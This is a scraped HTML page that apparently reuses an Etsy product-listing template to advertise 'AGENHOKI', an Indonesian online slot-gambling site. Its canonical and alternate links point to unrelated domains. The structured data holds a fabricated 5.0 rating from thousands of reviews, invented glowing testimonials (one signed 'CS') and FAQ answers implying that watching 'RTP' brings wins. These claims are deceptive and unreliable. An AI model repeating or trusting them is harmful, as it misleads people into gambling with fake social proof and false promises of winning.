

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topuniversitieslist.com/clientlog
body_size: 60867
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<title>AGENHOKI: Login APK Resmi Toto Slot88 Paling Sensational</title>
<link rel="amphtml" href="https://pub-998f088e14724da3b0329c5a2004e8f4.r2.dev/agenhoki.html">
<link rel="canonical" href="https://pole-institute.org/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="AGENHOKI: Adalah link login aplikasi resmi toto slot88 paling sensational di akhir tahun,AGENHOKI menjadi pilihan utama bagi para pemain slot online yang menginginkan kemenangan nyata lewat aplikasi toto slot88 paling sensational.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="AGENHOKI">
<meta name="author" content="AGENHOKI">
<meta name="distribution" content="global">
<meta name="publisher" content="AGENHOKI">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="" />
<meta name="twitter:card" content="summary_large_image" value="" />
<meta name="twitter:app:name:iphone" content="Etsy" value="" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:iphone" content="477128284" value="" />
<meta name="twitter:app:name:ipad" content="Etsy" value="" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:ipad" content="477128284" value="" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="AGENHOKI: Login APK Resmi Toto Slot88 Paling Sensational" />
<meta property="og:description" content="AGENHOKI: Adalah link login aplikasi resmi toto slot88 paling sensational di akhir tahun,AGENHOKI menjadi pilihan utama bagi para pemain slot online yang menginginkan kemenangan nyata lewat aplikasi toto slot88 paling sensational." />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://pole-institute.org/" />
<meta property="og:image" content="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/naiklah.png" />
<link rel="icon" href="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/naiklah.png" type="image/png" sizes="32x32" />
<link rel="icon" href="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/naiklah.png" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/naiklah.png" sizes="180x180" />
<link rel="mask-icon" href="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/naiklah.png" color="rgb(241, 100, 30)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png" fetchpriority="high" />
<link rel="alternate" href="https://pole-institute.org/" hreflang="en" />
<link rel="alternate" href="https://www.etsy.com/fi-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-FI" />
<link rel="alternate" href="https://www.etsy.com/au/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-AU" />
<link rel="alternate" href="https://www.etsy.com/ca/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-CA" />
<link rel="alternate" href="https://www.etsy.com/dk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-DK" />
<link rel="alternate" href="https://www.etsy.com/hk-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-HK" />
<link rel="alternate" href="https://www.etsy.com/ie/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IE" />
<link rel="alternate" href="https://www.etsy.com/il-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IL" />
<link rel="alternate" href="https://www.etsy.com/in-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-IN" />
<link rel="alternate" href="https://www.etsy.com/nz/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NZ" />
<link rel="alternate" href="https://www.etsy.com/no-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-NO" />
<link rel="alternate" href="https://www.etsy.com/se-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SE" />
<link rel="alternate" href="https://www.etsy.com/sg-en/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-SG" />
<link rel="alternate" href="https://www.etsy.com/uk/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="en-GB" />
<link rel="alternate" href="https://www.etsy.com/de/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de" />
<link rel="alternate" href="https://www.etsy.com/at/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-AT" />
<link rel="alternate" href="https://www.etsy.com/ch/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="de-CH" />
<link rel="alternate" href="https://www.etsy.com/fr/listing/1790774795/impression-club-de-lecture-affiche" hreflang="fr" />
<link rel="alternate" href="https://www.etsy.com/ca-fr/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="fr-CA" />
<link rel="alternate" href="https://www.etsy.com/nl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl" />
<link rel="alternate" href="https://www.etsy.com/be/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="nl-BE" />
<link rel="alternate" href="https://www.etsy.com/it/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="it" />
<link rel="alternate" href="https://www.etsy.com/es/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es" />
<link rel="alternate" href="https://www.etsy.com/mx/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="es-MX" />
<link rel="alternate" href="https://www.etsy.com/jp/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="ja" />
<link rel="alternate" href="https://www.etsy.com/pl/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pl" />
<link rel="alternate" href="https://www.etsy.com/pt/listing/1790774795/book-club-print-bookish-poster-trendy" hreflang="pt" />
<link rel="alternate" href="https://pole-institute.org/" hreflang="x-default" />
<link rel="alternate" href="https://pole-institute.org/" hreflang="en-US" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https:\/\/schema.org",
  "url": "https://pole-institute.org/",
  "name": "AGENHOKI",
  "sku": "1790774795",
  "gtin": "n\/a",
  "description": "AGENHOKI: Adalah link login aplikasi resmi toto slot88 paling sensational di akhir tahun,AGENHOKI menjadi pilihan utama bagi para pemain slot online yang menginginkan kemenangan nyata lewat aplikasi toto slot88 paling sensational.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https:\/\/schema.org",
   "author": "AGENHOKI",
   "contentURL": "https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png",
   "description": null,
   "thumbnail": "https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/jangan-copy-paste.png"
  }],
  "category": "AGENHOKI < LINK SLOT < SLOT GACOR",
  "brand": {
   "@type": "Brand",
   "@context": "https:\/\/schema.org",
   "name": "AGENHOKI"
  },
  "logo": "https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/papigam.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 7174
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 777,
   "price": "97962",
   "priceCurrency": "IDR",
   "availability": "https:\/\/schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-23",
   "reviewBody": "AGENHOKI cocok untuk pemain slot gacor yang ingin meraih kemenangan!",
   "author": {
    "@type": "Person",
    "name": "Ronaldo"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-04-16",
   "reviewBody": "Baru daftar eh dikasih maxwin bertubi tubi di AGENHOKI.",
   "author": {
    "@type": "Person",
    "name": "Roni"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "Modal 10K Tapi Meledak Sampai 5 JUTA dalam Sekejap saja.",
   "author": {
    "@type": "Person",
    "name": "Raymond"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Pelayanan 24 Jam Nonstop CS Aktif yang mantap untuk melayani kalian semua.",
   "author": {
    "@type": "Person",
    "name": "CS"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu AGENHOKI?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "AGENHOKI adalah link situs slot gacor online terbaik di Indonesia tahun 2025."
      }
    },
    {
      "@type": "Question",
      "name": "Mengapa RTP tinggi penting dalam permainan slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, Penting karena jika kalian ingin menang harus melihat peluang RTP yang sedang tinggi."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara menemukan slot gacor di AGENHOKI?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Member bisa melihat RTP live update di menu slot kami yang diupdate secara live dan real time."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah AGENHOKI cocok untuk pemain pemula?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya, AGENHOKI menyediakan tutorial bermain lengkap dan panduan pola slot yang mudah dipahami, cocok bagi pemula yang ingin belajar bermain slot online."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah AGENHOKI memberikan bonus untuk pemain?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Tentu, AGENHOKI rutin memberikan bonus deposit, cashback, dan event menarik untuk menambah peluang kemenangan para pemain setia."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https:\/\/schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "AGENHOKI",
   "item": "https://pole-institute.org/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "AGENHOKI",
   "item": "https://pole-institute.org/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "SLOT GACOR",
   "item": "https://pole-institute.org/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID"
        data-language="en-GB"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">AGENHOKI</span>
                <img src="https://pub-7741c7b44cb94309a14f0be5d8dbb984.r2.dev/papigam.png" alt="AGENHOKI" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Kami Di Google 'AGENHOKI'"
            value=""
